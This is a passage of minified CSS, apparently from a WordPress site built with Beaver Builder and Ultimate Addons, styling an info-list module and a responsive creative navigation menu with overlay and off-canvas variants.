inherit;}.uabb-info-list-content .uabb-info-list-description p:last-of-type {margin-bottom: 0;}.uabb-info-list-connector,.uabb-info-list-connector-top {height: 100%;position: absolute;z-index: 1;border-width: 0 0 0 1px;}.uabb-info-list-connector-top {top: 0;}.uabb-info-list-content-wrapper.uabb-info-list-left .uabb-info-list-icon,.uabb-info-list-content-wrapper.uabb-info-list-right .uabb-info-list-icon {display: inline-block;vertical-align: top;}.uabb-info-list-content-wrapper.uabb-info-list-left .uabb-info-list-icon {margin-right: 20px;}.uabb-info-list-content-wrapper.uabb-info-list-right {text-align: right;direction: rtl;}.uabb-info-list-content-wrapper.uabb-info-list-right * {direction: ltr;}.uabb-info-list-content-wrapper.uabb-info-list-right .uabb-info-list-icon {margin-left: 20px;}.uabb-info-list-wrapper.uabb-info-list-top li .uabb-info-list-icon {float: none;margin: 0 auto;}.uabb-info-list-wrapper.uabb-info-list-top li .uabb-info-list-content {margin: 15px;padding-bottom: 0;text-align: center;}.uabb-info-list-wrapper.uabb-info-list-top li .uabb-info-list-connector {height: 0;left: 50%;margin-left: 0;position: absolute;width: 100%;}.uabb-info-list-content.uabb-info-list-top {margin-right: 1em;padding: 0;}.uabb-info-list-link {position: absolute;width: 100%;height: 100%;left: 0;top: 0;bottom: 0;right: 0;z-index: 9;}.uabb-info-list-link {position: relative;}.uabb-info-list-item .uabb-info-list-icon .uabb-icon-wrap {vertical-align: middle;}.uabb-info-list-item .uabb-info-list-icon a {box-shadow: none;}.uabb-info-list-wrapper.uabb-info-list-top .uabb-info-list-item {width: 100%;vertical-align: top;}.uabb-imgicon-wrap .uabb-icon i {margin: 0;}.uabb-info-list .uabb-info-list-wrapper,.uabb-info-list-content-wrapper .uabb-info-list-content h2,.uabb-info-list-content-wrapper .uabb-info-list-content h3,.uabb-info-list-content-wrapper .uabb-info-list-content h4,.uabb-info-list-content-wrapper .uabb-info-list-content h5,.uabb-info-list-content-wrapper .uabb-info-list-content h6 {margin: 0;padding: 0;}.uabb-info-list-content-wrapper,.uabb-info-list-icon {position: relative;z-index: 4;}.uabb-info-list-item:first-child .uabb-info-list-connector-top,.uabb-info-list-wrapper li:last-child .uabb-info-list-connector {display: none;}.uabb-info-list-content-wrapper.uabb-info-list-left .uabb-info-list-content,.uabb-info-list-content-wrapper.uabb-info-list-right .uabb-info-list-content,.uabb-info-list-wrapper.uabb-info-list-top li,.uabb-info-list-icon .icon {display: inline-block;}.uabb-info-list-content-wrapper.uabb-info-list-top .uabb-info-list-icon,.uabb-info-list-content-wrapper.uabb-info-list-top .uabb-info-list-content,.uabb-info-list-wrapper.uabb-info-list-top {display: block;}@media only screen and (max-width:767px) {.uabb-info-list-wrapper.uabb-info-list-top .uabb-info-list-item .uabb-info-list-connector {display: none;}}.fl-node-ipyg20udvxwz .uabb-info-list-wrapper .uabb-info-list-item:last-child {padding-bottom: 0;}.fl-node-ipyg20udvxwz .uabb-info-list-content-wrapper.uabb-info-list-left .uabb-info-list-content {width: calc( 100% - 40px );}.fl-node-ipyg20udvxwz .uabb-info-list-wrapper.uabb-info-list-left li .uabb-info-list-connector,.fl-node-ipyg20udvxwz .uabb-info-list-wrapper.uabb-info-list-left li .uabb-info-list-connector-top {left: 10px;}.fl-node-ipyg20udvxwz .uabb-info-list-wrapper .uabb-info-list-item {padding-bottom: 10px;}.fl-node-ipyg20udvxwz .uabb-info-list .uabb-info-list-icon .custom-character0 {text-align: center;color: #49796b;font-size:20px;width:20px;height:20px;line-height:20px;}.fl-node-ipyg20udvxwz .info-list-icon-dynamic0 .uabb-imgicon-wrap {text-align: center;}.fl-node-ipyg20udvxwz .info-list-icon-dynamic0 .uabb-icon-wrap .uabb-icon i,.fl-node-ipyg20udvxwz .info-list-icon-dynamic0 .uabb-icon-wrap .uabb-icon i:before {color: #023059;font-size: 20px;height: auto;width: auto;line-height: 20px;height: 20px;width: 20px;text-align: center;}.fl-node-ipyg20udvxwz .info-list-icon-dynamic0 .uabb-icon-wrap .uabb-icon i:before {background: none;}.fl-node-ipyg20udvxwz .info-list-icon-dynamic0 .uabb-icon-wrap .uabb-icon i:hover,.fl-node-ipyg20udvxwz .info-list-icon-dynamic0 .uabb-icon-wrap .uabb-icon i:hover:before,.fl-node-ipyg20udvxwz .info-list-icon-dynamic0 .uabb-infobox-module-link:hover .uabb-icon-wrap .uabb-icon i,.fl-node-ipyg20udvxwz .info-list-icon-dynamic0 .uabb-infobox-module-link:hover .uabb-icon-wrap .uabb-icon i:before {color: ;}.fl-node-ipyg20udvxwz .info-list-icon-dynamic0 .uabb-icon-wrap .uabb-icon i:hover:before {background: none;}@media ( max-width: 992px ) {.fl-node-ipyg20udvxwz .info-list-icon-dynamic0 .uabb-imgicon-wrap {text-align: ;}}@media ( max-width: 768px ) {.fl-node-ipyg20udvxwz .info-list-icon-dynamic0 .uabb-imgicon-wrap {text-align: ;}}.fl-node-ipyg20udvxwz .info-list-icon-dynamic0 .uabb-imgicon-wrap .uabb-photo-img {}.fl-node-ipyg20udvxwz .uabb-info-list .uabb-info-list-icon .custom-character1 {text-align: center;color: #49796b;font-size:20px;width:20px;height:20px;line-height:20px;}.fl-node-ipyg20udvxwz .info-list-icon-dynamic1 .uabb-imgicon-wrap {text-align: center;}.fl-node-ipyg20udvxwz .info-list-icon-dynamic1 .uabb-icon-wrap .uabb-icon i,.fl-node-ipyg20udvxwz .info-list-icon-dynamic1 .uabb-icon-wrap .uabb-icon i:before {color: #023059;font-size: 20px;height: auto;width: auto;line-height: 20px;height: 20px;width: 20px;text-align: center;}.fl-node-ipyg20udvxwz .info-list-icon-dynamic1 .uabb-icon-wrap .uabb-icon i:before {background: none;}.fl-node-ipyg20udvxwz .info-list-icon-dynamic1 .uabb-icon-wrap .uabb-icon i:hover,.fl-node-ipyg20udvxwz .info-list-icon-dynamic1 .uabb-icon-wrap .uabb-icon i:hover:before,.fl-node-ipyg20udvxwz .info-list-icon-dynamic1 .uabb-infobox-module-link:hover .uabb-icon-wrap .uabb-icon i,.fl-node-ipyg20udvxwz .info-list-icon-dynamic1 .uabb-infobox-module-link:hover .uabb-icon-wrap .uabb-icon i:before {color: ;}.fl-node-ipyg20udvxwz .info-list-icon-dynamic1 .uabb-icon-wrap .uabb-icon i:hover:before {background: none;}@media ( max-width: 992px ) {.fl-node-ipyg20udvxwz .info-list-icon-dynamic1 .uabb-imgicon-wrap {text-align: ;}}@media ( max-width: 768px ) {.fl-node-ipyg20udvxwz .info-list-icon-dynamic1 .uabb-imgicon-wrap {text-align: ;}}.fl-node-ipyg20udvxwz .info-list-icon-dynamic1 .uabb-imgicon-wrap .uabb-photo-img {}.fl-node-ipyg20udvxwz .uabb-info-list .uabb-info-list-icon .custom-character2 {text-align: center;color: #49796b;font-size:20px;width:20px;height:20px;line-height:20px;}.fl-node-ipyg20udvxwz .info-list-icon-dynamic2 .uabb-imgicon-wrap {text-align: center;}.fl-node-ipyg20udvxwz .info-list-icon-dynamic2 .uabb-icon-wrap .uabb-icon i,.fl-node-ipyg20udvxwz .info-list-icon-dynamic2 .uabb-icon-wrap .uabb-icon i:before {color: #023059;font-size: 20px;height: auto;width: auto;line-height: 20px;height: 20px;width: 20px;text-align: center;}.fl-node-ipyg20udvxwz .info-list-icon-dynamic2 .uabb-icon-wrap .uabb-icon i:before {background: none;}.fl-node-ipyg20udvxwz .info-list-icon-dynamic2 .uabb-icon-wrap .uabb-icon i:hover,.fl-node-ipyg20udvxwz .info-list-icon-dynamic2 .uabb-icon-wrap .uabb-icon i:hover:before,.fl-node-ipyg20udvxwz .info-list-icon-dynamic2 .uabb-infobox-module-link:hover .uabb-icon-wrap .uabb-icon i,.fl-node-ipyg20udvxwz .info-list-icon-dynamic2 .uabb-infobox-module-link:hover .uabb-icon-wrap .uabb-icon i:before {color: ;}.fl-node-ipyg20udvxwz .info-list-icon-dynamic2 .uabb-icon-wrap .uabb-icon i:hover:before {background: none;}@media ( max-width: 992px ) {.fl-node-ipyg20udvxwz .info-list-icon-dynamic2 .uabb-imgicon-wrap {text-align: ;}}@media ( max-width: 768px ) {.fl-node-ipyg20udvxwz .info-list-icon-dynamic2 .uabb-imgicon-wrap {text-align: ;}}.fl-node-ipyg20udvxwz .info-list-icon-dynamic2 .uabb-imgicon-wrap .uabb-photo-img {}.fl-node-ipyg20udvxwz .uabb-info-list .uabb-info-list-icon .custom-character3 {text-align: center;color: #49796b;font-size:20px;width:20px;height:20px;line-height:20px;}.fl-node-ipyg20udvxwz .info-list-icon-dynamic3 .uabb-imgicon-wrap {text-align: center;}.fl-node-ipyg20udvxwz .info-list-icon-dynamic3 .uabb-icon-wrap .uabb-icon i,.fl-node-ipyg20udvxwz .info-list-icon-dynamic3 .uabb-icon-wrap .uabb-icon i:before {color: #023059;font-size: 20px;height: auto;width: auto;line-height: 20px;height: 20px;width: 20px;text-align: center;}.fl-node-ipyg20udvxwz .info-list-icon-dynamic3 .uabb-icon-wrap .uabb-icon i:before {background: none;}.fl-node-ipyg20udvxwz .info-list-icon-dynamic3 .uabb-icon-wrap .uabb-icon i:hover,.fl-node-ipyg20udvxwz .info-list-icon-dynamic3 .uabb-icon-wrap .uabb-icon i:hover:before,.fl-node-ipyg20udvxwz .info-list-icon-dynamic3 .uabb-infobox-module-link:hover .uabb-icon-wrap .uabb-icon i,.fl-node-ipyg20udvxwz .info-list-icon-dynamic3 .uabb-infobox-module-link:hover .uabb-icon-wrap .uabb-icon i:before {color: ;}.fl-node-ipyg20udvxwz .info-list-icon-dynamic3 .uabb-icon-wrap .uabb-icon i:hover:before {background: none;}@media ( max-width: 992px ) {.fl-node-ipyg20udvxwz .info-list-icon-dynamic3 .uabb-imgicon-wrap {text-align: ;}}@media ( max-width: 768px ) {.fl-node-ipyg20udvxwz .info-list-icon-dynamic3 .uabb-imgicon-wrap {text-align: ;}}.fl-node-ipyg20udvxwz .info-list-icon-dynamic3 .uabb-imgicon-wrap .uabb-photo-img {}.fl-node-ipyg20udvxwz .uabb-icon i {float: none;}.fl-node-ipyg20udvxwz .uabb-icon {display: block;}.fl-node-ipyg20udvxwz .uabb-info-list-content .uabb-info-list-title,.fl-node-ipyg20udvxwz .uabb-info-list-content .uabb-info-list-title * {}.fl-node-ipyg20udvxwz .uabb-info-list-content .uabb-info-list-description {}@media ( max-width: 992px) {.fl-node-ipyg20udvxwz .uabb-info-list .uabb-info-list-left,.fl-node-ipyg20udvxwz .uabb-info-list .uabb-info-list-right {text-align: ;}}@media ( max-width: 768px ) {.fl-node-ipyg20udvxwz .uabb-info-list .uabb-info-list-left,.fl-node-ipyg20udvxwz .uabb-info-list .uabb-info-list-right {text-align: ;}.fl-builder-content .fl-node-ipyg20udvxwz .uabb-info-list-content-wrapper .uabb-info-list-icon {padding: 0;margin-bottom: 20px;}.fl-builder-content .fl-node-ipyg20udvxwz .uabb-info-list-content-wrapper .uabb-info-list-content,.fl-builder-content .fl-node-ipyg20udvxwz .uabb-info-list-content-wrapper .uabb-info-list-icon {display: block;width: 100%;text-align: center;}.fl-node-ipyg20udvxwz .uabb-info-list-wrapper.uabb-info-list-left li .uabb-info-list-connector,.fl-node-ipyg20udvxwz .uabb-info-list-wrapper.uabb-info-list-right li .uabb-info-list-connector,.fl-node-ipyg20udvxwz .uabb-info-list-wrapper.uabb-info-list-left li .uabb-info-list-connector-top,.fl-node-ipyg20udvxwz .uabb-info-list-wrapper.uabb-info-list-right li .uabb-info-list-connector-top {display: none;}} .fl-node-ipyg20udvxwz > .fl-module-content {margin-top:10px;margin-bottom:10px;}@media ( max-width: 768px ) { .fl-node-ipyg20udvxwz.fl-module > .fl-module-content {margin-top:0px;margin-right:10px;margin-bottom:0px;margin-left:10px;}}.uabb-creative-menu ul,.uabb-creative-menu li {list-style: none !important;margin: 0;padding: 0;}.uabb-creative-menu .menu:before,.uabb-creative-menu .menu:after {content: '';display: table;clear: both;}.uabb-creative-menu .menu {position: relative;padding-left: 0;}.uabb-creative-menu li {position: relative;}.uabb-creative-menu a {display: block;line-height: 1;text-decoration: none;}.uabb-creative-menu .menu a {box-shadow: none;}.uabb-creative-menu a:hover {text-decoration: none;}.uabb-creative-menu .sub-menu {min-width: 220px;margin: 0;}.uabb-creative-menu-horizontal {font-size: 0;}.uabb-creative-menu-horizontal li,.uabb-creative-menu-horizontal > li {font-size: medium;}.uabb-creative-menu-horizontal > li > .uabb-has-submenu-container > a > span.menu-item-text {display: inline-block;}.fl-module[data-node] .uabb-creative-menu .uabb-creative-menu-expanded .sub-menu {background-color: transparent;-webkit-box-shadow: none;-ms-box-shadow: none;box-shadow: none;}.uabb-creative-menu .uabb-has-submenu:focus,.uabb-creative-menu .uabb-has-submenu .sub-menu:focus,.uabb-creative-menu .uabb-has-submenu-container:focus {outline: 0;}.uabb-creative-menu .uabb-has-submenu-container {position: relative;}.uabb-creative-menu .uabb-creative-menu-accordion .uabb-has-submenu > .sub-menu {display: none;}.uabb-creative-menu .uabb-menu-toggle {cursor: pointer;}.uabb-creative-menu .uabb-toggle-arrows .uabb-menu-toggle:before,.uabb-creative-menu .uabb-toggle-none .uabb-menu-toggle:before {border-color: #333;}.uabb-creative-menu .uabb-menu-expanded .uabb-menu-toggle {display: none;}ul.uabb-creative-menu-horizontal li.mega-menu {position: static;}ul.uabb-creative-menu-horizontal li.mega-menu > ul.sub-menu {top: inherit !important;left: 0 !important;right: 0 !important;width: 100%;}ul.uabb-creative-menu-horizontal li.mega-menu.uabb-has-submenu:hover > ul.sub-menu,ul.uabb-creative-menu-horizontal li.mega-menu.uabb-has-submenu.focus > ul.sub-menu {display: flex !important;}ul.uabb-creative-menu-horizontal li.mega-menu > ul.sub-menu li {border-color: transparent;}ul.uabb-creative-menu-horizontal li.mega-menu > ul.sub-menu > li {width: 100%;}ul.uabb-creative-menu-horizontal li.mega-menu > ul.sub-menu > li > .uabb-has-submenu-container a {font-weight: bold;}ul.uabb-creative-menu-horizontal li.mega-menu > ul.sub-menu > li > .uabb-has-submenu-container a:hover {background: transparent;}ul.uabb-creative-menu-horizontal li.mega-menu > ul.sub-menu .uabb-menu-toggle {display: none;}ul.uabb-creative-menu-horizontal li.mega-menu > ul.sub-menu ul.sub-menu {background: transparent;-webkit-box-shadow: none;-ms-box-shadow: none;box-shadow: none;display: block;min-width: 0;opacity: 1;padding: 0;position: static;visibility: visible;}.uabb-creative-menu-mobile-toggle {position: relative;padding: 8px;background-color: transparent;border: none;color: #333;border-radius: 0;cursor: pointer;display: inline-block;z-index: 5;}.uabb-creative-menu-mobile-toggle.text {width: auto;text-align: center;}.uabb-creative-menu-mobile-toggle.hamburger .uabb-creative-menu-mobile-toggle-label,.uabb-creative-menu-mobile-toggle.hamburger-label .uabb-creative-menu-mobile-toggle-label {display: inline-block;margin-left: 10px;vertical-align: middle;}.uabb-creative-menu-mobile-toggle.hamburger .uabb-svg-container,.uabb-creative-menu-mobile-toggle.hamburger-label .uabb-svg-container {display: inline-block;position: relative;width: 1.4em;height: 1.4em;vertical-align: middle;}.uabb-creative-menu-mobile-toggle.hamburger .hamburger-menu,.uabb-creative-menu-mobile-toggle.hamburger-label .hamburger-menu {position: absolute;top: 0;left: 0;right: 0;bottom: 0;}.uabb-creative-menu-mobile-toggle.hamburger .hamburger-menu rect,.uabb-creative-menu-mobile-toggle.hamburger-label .hamburger-menu rect {fill: currentColor;}.uabb-creative-menu.off-canvas .uabb-off-canvas-menu .uabb-menu-close-btn {width: 20px;height: 10px;position: absolute;right: 20px;top: 20px;cursor: pointer;display: block;z-index: 99;}.uabb-creative-menu-mobile-toggle:focus{outline: thin dotted;}.uabb-creative-menu .uabb-menu-overlay {position: fixed;width: 100%;height: 100%;top: 0;left: 0;background: rgba(0,0,0,0.8);z-index: 99999;overflow-y: auto;overflow-x: hidden;}.uabb-creative-menu .uabb-menu-overlay > ul.menu {text-align: center;position: relative;top: 50%;width: 40%;height: 60%;margin: 0 auto;-webkit-transform: translateY(-50%);transform: translateY(-50%);}.uabb-creative-menu .uabb-overlay-fade {opacity: 0;visibility: hidden;-webkit-transition: opacity 0.5s, visibility 0s 0.5s;transition: opacity 0.5s, visibility 0s 0.5s;}.uabb-creative-menu.menu-open .uabb-overlay-fade {opacity: 1;visibility: visible;-webkit-transition: opacity 0.5s;transition: opacity 0.5s;}.uabb-creative-menu .uabb-overlay-slide-down {visibility: hidden;-webkit-transform: translateY(-100%);transform: translateY(-100%);-webkit-transition: -webkit-transform 0.4s ease-in-out, visibility 0s 0.4s;transition: transform 0.4s ease-in-out, visibility 0s 0.4s;}.uabb-creative-menu.menu-open .uabb-overlay-slide-down {visibility: visible;-webkit-transform: translateY(0%);transform: translateY(0%);-webkit-transition: -webkit-transform 0.4s ease-in-out;transition: transform 0.4s ease-in-out;}.uabb-creative-menu .uabb-overlay-scale {visibility: hidden;opacity: 0;-webkit-transform: scale(0.9);transform: scale(0.9);-webkit-transition: -webkit-transform 0.2s, opacity 0.2s, visibility 0s 0.2s;transition: transform 0.2s, opacity 0.2s, visibility 0s 0.2s;}.uabb-creative-menu.menu-open .uabb-overlay-scale {visibility: visible;opacity: 1;-webkit-transform: scale(1);transform: scale(1);-webkit-transition: -webkit-transform 0.4s, opacity 0.4s;transition: transform 0.4s, opacity 0.4s;}.uabb-creative-menu .uabb-overlay-door {visibility: hidden;width: 0;left: 50%;-webkit-transform: translateX(-50%);transform: translateX(-50%);-webkit-transition: width 0.5s 0.3s, visibility 0s 0.8s;transition: width 0.5s 0.3s, visibility 0s 0.8s;}.uabb-creative-menu.menu-open .uabb-overlay-door {visibility: visible;width: 100%;-webkit-transition: width 0.5s;transition: width 0.5s;}.uabb-creative-menu .uabb-overlay-door > ul.menu {left: 0;right: 0;transform: translateY(-50%);}.uabb-creative-menu .uabb-overlay-door > ul,.uabb-creative-menu .uabb-overlay-door .uabb-menu-close-btn {opacity: 0;-webkit-transition: opacity 0.3s 0.5s;transition: opacity 0.3s 0.5s;}.uabb-creative-menu.menu-open .uabb-overlay-door > ul,.uabb-creative-menu.menu-open .uabb-overlay-door .uabb-menu-close-btn {opacity: 1;-webkit-transition-delay: 0.5s;transition-delay: 0.5s;}.uabb-creative-menu.menu-close .uabb-overlay-door > ul,.uabb-creative-menu.menu-close .uabb-overlay-door .uabb-menu-close-btn {-webkit-transition-delay: 0s;transition-delay: 0s;}.uabb-creative-menu .uabb-menu-overlay .uabb-toggle-arrows .uabb-has-submenu-container a > span {padding-right: 0 !important;}.uabb-creative-menu .uabb-menu-overlay .uabb-menu-close-btn {position: absolute;display: block;width: 55px;height: 45px;right: 40px;top: 40px;overflow: hidden;border: none;outline: none;z-index: 100;font-size: 30px;cursor: pointer;background-color: transparent;-webkit-touch-callout: none;-webkit-user-select: none;-khtml-user-select: none;-moz-user-select: none;-ms-user-select: none;user-select: none;-webkit-transition: background-color 0.3s;transition: background-color 0.3s;}.uabb-creative-menu .uabb-menu-overlay .uabb-menu-close-btn:before,.uabb-creative-menu .uabb-menu-overlay .uabb-menu-close-btn:after {content: '';position: absolute;left: 50%;width: 2px;height: 40px;background-color: #ffffff;-webkit-transition: -webkit-transform 0.3s;transition: transform 0.3s;-webkit-transform: translateY(0) rotate(45deg);transform: translateY(0) rotate(45deg);}.uabb-creative-menu .uabb-menu-overlay .uabb-menu-close-btn:after {-webkit-transform: translateY(0) rotate(-45deg);transform: translateY(0) rotate(-45deg);}.uabb-creative-menu .uabb-off-canvas-menu .menu {margin-top: 40px;}.uabb-creative-menu.off-canvas .uabb-clear {position: fixed;top: 0;left: 0;width: 100%;height: 100%;z-index: 99998;background: rgba(0,0,0,0.0);visibility: hidden;opacity: 0;-webkit-transition: all 0.5s ease-in-out;transition: all 0.5s ease-in-out;}.uabb-creative-menu .uabb-off-canvas-menu.uabb-menu-left {position: fixed;top: 0;left: 0;transform: translate3d(-320px, 0px, 0px);}.uabb-creative-menu .uabb-off-canvas-menu.uabb-menu-right {position: fixed;top: 0;right: 0;transform: translate3d(320px, 0px, 0px);}.uabb-creative-menu .uabb-off-canvas-menu {z-index: 99999;width: 300px;height: 100%;background: rgb(55, 58, 71);padding: 60px 20px;-webkit-transition: all 0.8s;transition: transform 0.8s ease;overflow-y: auto;overflow-x: hidden;-webkit-overflow-scrolling: touch;-ms-overflow-style: -ms-autohiding-scrollbar;perspective: 1000;backface-visibility: hidden;}.menu-open.uabb-creative-menu .uabb-off-canvas-menu.uabb-menu-left {transform: translate3d(0px, 0px, 0px);transition: transform 0.8s ease;}.menu-open.uabb-creative-menu .uabb-off-canvas-menu.uabb-menu-right {transform: translate3d(0px, 0px, 0px);transition: transform 0.8s ease;}.uabb-creative-menu.off-canvas.menu-open .uabb-clear {visibility: visible;opacity: 1;}@media ( max-width: 992px ) {.uabb-creative-menu .uabb-menu-overlay .uabb-menu-close-btn {right: 20px;top: 20px;}}.theme-twentytwentyone .uabb-creative-menu button.sub-menu-toggle {display: none;}.fl-node-uhxvlmkdogbs .uabb-creative-menu .menu {text-align: left;}.uabb-creative-menu-expanded ul.sub-menu li a,.uabb-creative-menu-accordion ul.sub-menu li a,.uabb-creative-menu-accordion ul.sub-menu li .uabb-has-submenu-container a,.uabb-creative-menu-expanded ul.sub-menu li .uabb-has-submenu-container a {text-indent: 20px;}.uabb-creative-menu-expanded ul.sub-menu li li a,.uabb-creative-menu-accordion ul.sub-menu li li a,.uabb-creative-menu-accordion ul.sub-menu li li .uabb-has-submenu-container a,.uabb-creative-menu-expanded ul.sub-menu li li .uabb-has-submenu-container a{text-indent: 30px;}.uabb-creative-menu-expanded ul.sub-menu li li li a,.uabb-creative-menu-accordion ul.sub-menu li li li a,.uabb-creative-menu-accordion ul.sub-menu li li li .uabb-has-submenu-container a,.uabb-creative-menu-expanded ul.sub-menu li li li .uabb-has-submenu-container a{text-indent: 40px;}.uabb-creative-menu-expanded ul.sub-menu li li li li a,.uabb-creative-menu-accordion ul.sub-menu li li li li a,.uabb-creative-menu-accordion ul.sub-menu li li li li .uabb-has-submenu-container a,.uabb-creative-menu-expanded ul.sub-menu li li li li .uabb-has-submenu-container a{text-indent: 50px;}.fl-node-uhxvlmkdogbs .uabb-creative-menu .menu.uabb-creative-menu-vertical > li > a span.uabb-menu-toggle,.fl-node-uhxvlmkdogbs .uabb-creative-menu .menu.uabb-creative-menu-vertical > li > .uabb-has-submenu-container a span.uabb-menu-toggle {padding-left: 10px;float: right;}.fl-node-uhxvlmkdogbs .uabb-creative-menu .menu.uabb-creative-menu-vertical .uabb-menu-toggle {padding-left: 10px;float: right;}.fl-node-uhxvlmkdogbs .uabb-creative-menu .menu > li {margin-top:0px;margin-bottom:8px;margin-left:0px;margin-right:0px;}.fl-node-uhxvlmkdogbs .uabb-creative-menu-mobile-toggle.text:hover .uabb-creative-menu-mobile-toggle-label,.fl-node-uhxvlmkdogbs .uabb-creative-menu-mobile-toggle.hamburger-label:hover .uabb-svg-container .uabb-creative-menu-mobile-toggle-label,.fl-node-uhxvlmkdogbs .uabb-creative-menu-mobile-toggle.hamburger:hover .uabb-svg-container {}.fl-node-uhxvlmkdogbs .uabb-creative-menu-mobile-toggle.text,.fl-node-uhxvlmkdogbs .uabb-creative-menu-mobile-toggle.hamburger-label,.fl-node-uhxvlmkdogbs .uabb-creative-menu-mobile-toggle.hamburger {}.fl-node-uhxvlmkdogbs .uabb-creative-menu-mobile-toggle.text:hover,.fl-node-uhxvlmkdogbs .uabb-creative-menu-mobile-toggle.hamburger-label:hover,.fl-node-uhxvlmkdogbs .uabb-creative-menu-mobile-toggle.hamburger:hover {}.fl-node-uhxvlmkdogbs .menu .uabb-has-submenu .sub-menu {display: none;}.fl-node-uhxvlmkdogbs .uabb-creative-menu li:first-child {border-top: none;}@media only screen and ( min-width: 769px ) {.fl-node-uhxvlmkdogbs .menu .uabb-wp-has-submenu .sub-menu {position: absolute;top: 0;left: 100%;z-index: 10;visibility: hidden;opacity: 0;}.fl-node-uhxvlmkdogbs .uabb-creative-menu .uabb-has-submenu:hover > .sub-menu,.fl-node-uhxvlmkdogbs .uabb-creative-menu .uabb-has-submenu:focus > .sub-menu {visibility: visible;opacity: 1;display: block;}.fl-node-uhxvlmkdogbs .uabb-creative-menu .uabb-has-submenu:focus-within > .sub-menu {visibility: visible;opacity: 1;display: block;}.fl-node-uhxvlmkdogbs .menu .uabb-has-submenu.uabb-menu-submenu-right .sub-menu {top: 100%;left: inherit;right: 0;}.fl-node-uhxvlmkdogbs .menu .uabb-has-submenu .uabb-has-submenu.uabb-menu-submenu-right .sub-menu {top: 0;left: inherit;right: 100%;}.fl-node-uhxvlmkdogbs .uabb-creative-menu .uabb-has-submenu-container a span.menu-item-text {color: #000000;}.fl-node-uhxvlmkdogbs .uabb-creative-menu .uabb-menu-toggle {display: none;}}.fl-node-uhxvlmkdogbs .uabb-creative-menu.uabb-menu-default .menu > li > a,.fl-node-uhxvlmkdogbs .uabb-creative-menu.uabb-menu-default .menu > li > .uabb-has-submenu-container > a {padding-top:0px;padding-bottom:0px;padding-left:0px;padding-right:0px;}.fl-node-uhxvlmkdogbs .uabb-creative-menu .menu > li > a,.fl-node-uhxvlmkdogbs .uabb-creative-menu .menu > li > .uabb-has-submenu-container > a {}.fl-node-uhxvlmkdogbs .uabb-creative-menu .menu > li > a,.fl-node-uhxvlmkdogbs .uabb-creative-menu .menu > li > .uabb-has-submenu-container > a {}.fl-node-uhxvlmkdogbs .fl-module-content .uabb-creative-menu .menu > li > a span.menu-item-text,.fl-node-uhxvlmkdogbs .fl-module-content .uabb-creative-menu .menu > li > .uabb-has-submenu-container > a span.menu-item-text {width: 100%;color:#000000;}.fl-node-uhxvlmkdogbs .uabb-creative-menu .uabb-toggle-arrows .uabb-menu-toggle:before,.fl-node-uhxvlmkdogbs .uabb-creative-menu .uabb-toggle-none .uabb-menu-toggle:before {color: #000000;}.fl-node-uhxvlmkdogbs .uabb-creative-menu .uabb-toggle-arrows li:hover .uabb-menu-toggle:before,.fl-node-uhxvlmkdogbs .uabb-creative-menu .uabb-toggle-arrows .uabb-creative-menu.current-menu-item .uabb-menu-toggle:before,.fl-node-uhxvlmkdogbs .uabb-creative-menu .uabb-toggle-arrows .uabb-creative-menu.current-menu-ancestor .uabb-menu-toggle:before,.fl-node-uhxvlmkdogbs .uabb-creative-menu .uabb-toggle-none li:hover .uabb-menu-toggle:before {color: #49796b;}.fl-node-uhxvlmkdogbs .uabb-creative-menu .menu > li > a:hover,.fl-node-uhxvlmkdogbs .uabb-creative-menu .menu > li > a:focus,.fl-node-uhxvlmkdogbs .uabb-creative-menu .menu > li:hover > .uabb-has-submenu-container > a,.fl-node-uhxvlmkdogbs .uabb-creative-menu .menu > li:focus > .uabb-has-submenu-container > a,.fl-node-uhxvlmkdogbs .uabb-creative-menu .menu > li.current-menu-item > a,.fl-node-uhxvlmkdogbs .uabb-creative-menu .menu > li.current-menu-item > a,.fl-node-uhxvlmkdogbs .uabb-creative-menu .menu > li.current-menu-ancestor > .uabb-has-submenu-container > a,.fl-node-uhxvlmkdogbs .uabb-creative-menu .menu > li.current-menu-item > .uabb-has-submenu-container > a {}.fl-node-uhxvlmkdogbs .uabb-creative-menu .sub-menu > li.current-menu-item > a,.fl-node-uhxvlmkdogbs .uabb-creative-menu .sub-menu > li.current-menu-item > .uabb-has-submenu-container > a,.fl-node-uhxvlmkdogbs .uabb-creative-menu .sub-menu > li.current-menu-ancestor > a,.fl-node-uhxvlmkdogbs .uabb-creative-menu .sub-menu > li.current-menu-ancestor > .uabb-has-submenu-container > a {background-color: #f5f5f5;}.fl-node-uhxvlmkdogbs .uabb-creative-menu .menu > li > a:hover span.menu-item-text,.fl-node-uhxvlmkdogbs .uabb-creative-menu .menu > li > a:focus span.menu-item-text,.fl-node-uhxvlmkdogbs .uabb-creative-menu .menu > li:hover > .uabb-has-submenu-container > a span.menu-item-text,.fl-node-uhxvlmkdogbs .uabb-creative-menu .menu > li:focus > .uabb-has-submenu-container > a span.menu-item-text,.fl-node-uhxvlmkdogbs .uabb-creative-menu .menu > li.current-menu-item > a span.menu-item-text,.fl-node-uhxvlmkdogbs .uabb-creative-menu .menu > li.current-menu-item > .uabb-has-submenu-container > a span.menu-item-text,.fl-node-uhxvlmkdogbs .uabb-creative-menu .menu > li.focus > .uabb-has-submenu-container > a span.menu-item-text,.fl-node-uhxvlmkdogbs .uabb-creative-menu .menu > li.focus > a span.menu-item-text,.fl-node-uhxvlmkdogbs .uabb-creative-menu .menu > li.current-menu-ancestor > .uabb-has-submenu-container > a span.menu-item-text,.fl-node-uhxvlmkdogbs .uabb-creative-menu .menu > li.current-menu-ancestor > .uabb-has-submenu-container > a span.menu-item-text > i {color:#49796b;}.fl-node-uhxvlmkdogbs .uabb-creative-menu .sub-menu > li.current-menu-item > a span.menu-item-text,.fl-node-uhxvlmkdogbs .uabb-creative-menu .sub-menu > li.current-menu-item > .uabb-has-submenu-container > a span.menu-item-text,.fl-node-uhxvlmkdogbs .uabb-creative-menu .sub-menu > li.current-menu-item > a span.menu-item-text > i,.fl-node-uhxvlmkdogbs .uabb-creative-menu .sub-menu > li.current-menu-item > .uabb-has-submenu-container > a span.menu-item-text > i,.fl-node-uhxvlmkdogbs .uabb-creative-menu .sub-menu > li.current-menu-ancestor > a span.menu-item-text,.fl-node-uhxvlmkdogbs .uabb-creative-menu .sub-menu > li.current-menu-ancestor > .uabb-has-submenu-container > a span.menu-item-text,.fl-node-uhxvlmkdogbs .uabb-creative-menu .sub-menu > li.current-menu-ancestor > a span.menu-item-text > i,.fl-node-uhxvlmkdogbs .uabb-creative-menu .sub-menu > li.current-menu-ancestor > .uabb-has-submenu-container > a span.menu-item-text > i {}.fl-node-uhxvlmkdogbs .uabb-creative-menu .uabb-toggle-arrows .uabb-has-submenu-container:hover > 